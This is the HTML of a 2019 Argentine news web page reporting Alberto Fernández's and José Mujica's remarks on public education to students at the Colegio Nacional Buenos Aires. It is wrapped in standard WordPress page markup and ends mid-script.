						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article id="post-3564" class="post-3564 post type-post status-publish format-standard hentry category-destacadas category-nacionales category-politica">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://laotracampana.net/category/destacadas/"  rel="category tag">Destacadas</a><a href="https://laotracampana.net/category/nacionales/" style="background:#729570" rel="category tag">Nacionales</a><a href="https://laotracampana.net/category/politica/" style="background:#729570" rel="category tag">Política</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			ALBERTO EN EL NACIONAL BUENOS AIRES		</h1>
			</header>

			<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/alberto-en-el-nacional-buenos-aires/" title="17:20" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-10-11T17:20:11-03:00">11/10/2019</time><time class="updated" datetime="2019-10-11T17:20:19-03:00">11/10/2019</time></a></span></div>
		
<div class="cm-entry-summary">
	
<p><em>Alberto Fernández: “El Presidente Macri no debe saber pero la universidad pública dio 5 premios Nobel”</em></p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg" alt="" class="wp-image-3565" srcset="https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018.jpg 1024w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-150x100.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-300x200.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-768x512.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-392x261.jpg 392w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-308x205.jpg 308w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-130x87.jpg 130w, https://laotracampana.net/wp-content/uploads/2019/10/IMG-20191011-WA0018-668x445.jpg 668w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>El candidato presidencial del Frente de Tod☀s, Alberto Fernández, destacó hoy la importancia de invertir en la educación y subrayó el rol de las universidades públicas “para apostar al futuro”. Fue durante un encuentro con más de 800 alumnos y alumnas del Colegio Nacional Buenos Aires junto al ex mandatario uruguayo José “Pepe” Mujica.<br> “El Presidente Macri piensa que unos tienen la suerte de estudiar en la educación privada y otros la desgracia de caer en la educación pública. Probablemente no lo sepa, pero la universidad pública dio 5 premios Nobel y dio muchos presidentes argentinos. La educación pública es lo que nos hizo distintos en el mundo”, sostuvo Fernández.<br> Dijo, además, que la Argentina no tiene una suerte de problema recurrente que la hace caer en crisis cíclicas: “Aunque nos quieren hacer creer que parece que genéticamente somos un país decidido a chocar siempre con la misma piedra, no es que chocamos con la misma piedra es que cada tanto los mismo toman el poder y hacen con la Argentina lo que estos tipo hacen: endeudamiento, empresas que cierran, desempleo, hambre”.<br> Por su parte, Mujica destacó la capacidad del país para salir de la crisis. “No sé el rumbo que va a tener la Argentina, sé que va a salir de la angustia que tiene. Ha salido mil veces. Es un país riquísimo y, tal vez, su desgracia está ahí, en el exceso de riqueza que tiene”, afirmó.</p>



<p>Fuente: Prensa PJ</p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://laotracampana.net/destacadas/alberto-en-el-pj/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> ALBERTO EN EL PJ</a></li>
			<li class="next"><a href="https://laotracampana.net/cultura/malnutricion-en-america-latina/" rel="next">MALNUTRICIÓN EN AMÉRICA LATINA <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>También te puede gustar</span>
		</h4>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/solicitan-licitacion-publica-para-obras-del-iprodha/" title="SOLICITAN LICITACIÓN PÚBLICA PARA OBRAS DEL IPRODHA">
								<img width="236" height="205" src="https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-236x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-236x205.jpg 236w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-150x130.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-300x260.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-768x666.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-314x272.jpg 314w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-104x90.jpg 104w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente-513x445.jpg 513w, https://laotracampana.net/wp-content/uploads/2019/08/Concejales-del-PAyS-en-San-Vicente.jpg 814w" sizes="(max-width: 236px) 100vw, 236px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/solicitan-licitacion-publica-para-obras-del-iprodha/" rel="bookmark" title="SOLICITAN LICITACIÓN PÚBLICA PARA OBRAS DEL IPRODHA">
								SOLICITAN LICITACIÓN PÚBLICA PARA OBRAS DEL IPRODHA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/solicitan-licitacion-publica-para-obras-del-iprodha/" title="12:07" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-08-15T12:07:55-03:00">15/08/2019</time><time class="updated" datetime="2019-08-15T12:08:03-03:00">15/08/2019</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/politica/anita-minder-suma-apoyos-para-integrar-la-formula-de-cambiemos/" title="ANITA MINDER SUMA APOYOS PARA INTEGRAR LA FÓRMULA DE CAMBIEMOS">
								<img width="248" height="205" src="https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-248x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-248x205.jpg 248w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-150x124.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-330x272.jpg 330w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-109x90.jpg 109w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-539x445.jpg 539w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-300x248.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-768x634.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o-1024x845.jpg 1024w, https://laotracampana.net/wp-content/uploads/2019/03/52966843_2343453345891790_8216875278857666560_o.jpg 1280w" sizes="(max-width: 248px) 100vw, 248px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/politica/anita-minder-suma-apoyos-para-integrar-la-formula-de-cambiemos/" rel="bookmark" title="ANITA MINDER SUMA APOYOS PARA INTEGRAR LA FÓRMULA DE CAMBIEMOS">
								ANITA MINDER SUMA APOYOS PARA INTEGRAR LA FÓRMULA DE CAMBIEMOS							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/politica/anita-minder-suma-apoyos-para-integrar-la-formula-de-cambiemos/" title="15:04" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-03-04T15:04:45-03:00">04/03/2019</time><time class="updated" datetime="2019-03-04T15:04:52-03:00">04/03/2019</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/emergencia-alimentaria-no-todos-los-municipios-acompanan-la-ley/" title="EMERGENCIA ALIMENTARIA: NO TODOS LOS MUNICIPIOS ACOMPAÑAN LA LEY">
								<img width="390" height="164" src="https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-390x164.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-390x164.jpg 390w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-150x63.jpg 150w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-300x126.jpg 300w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-768x323.jpg 768w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-392x165.jpg 392w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-130x55.jpg 130w, https://laotracampana.net/wp-content/uploads/2019/11/La-Emergencia-Alimentaria-aún-no-se-implementa-totalmente3-800x336.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/emergencia-alimentaria-no-todos-los-municipios-acompanan-la-ley/" rel="bookmark" title="EMERGENCIA ALIMENTARIA: NO TODOS LOS MUNICIPIOS ACOMPAÑAN LA LEY">
								EMERGENCIA ALIMENTARIA: NO TODOS LOS MUNICIPIOS ACOMPAÑAN LA LEY							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/emergencia-alimentaria-no-todos-los-municipios-acompanan-la-ley/" title="10:43" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2019-11-06T10:43:12-03:00">06/11/2019</time><time class="updated" datetime="2019-11-06T10:43:19-03:00">06/11/2019</time></a></span></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
					<aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">

</script></aside>				</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://laotracampana.net/" title="La Otra Campana" ><span>La Otra Campana</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso de cookies</h5><span>Este sitio web utiliza cookies para brindarte una mejor experiencia. Asumimos que estás de acuerdo con esto, pero podés optar por salir si así lo deseas.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a> <a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <a href="https://laotracampana.net/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&amp;appId=385941628622276&autoLogAppEvents=1">
		</script>

	  	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.3&appId=385941628622276&autoLogAppEvents=1"></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="http://laotracampana.net"><img class="bar_logo" alt="logo" src="https://laotracampana.net/wp-content/uploads/2019/02/Logomenu-1.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://laotracampana.net/">
  <label for="search-form-696e22e3de3a0"></label>
  <input type="search" class="wpr-search-field" placeholder="Buscar..." value="" name="s" title="Buscar...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
